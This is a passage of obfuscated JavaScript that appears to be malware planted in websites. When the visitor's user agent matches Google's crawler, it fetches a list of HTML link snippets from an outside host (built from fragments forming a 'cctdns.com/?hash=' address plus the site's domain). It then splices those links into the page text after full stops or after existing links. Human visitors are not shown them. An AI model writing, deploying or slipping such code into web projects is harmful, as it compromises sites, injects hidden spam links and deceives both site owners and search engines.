_0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});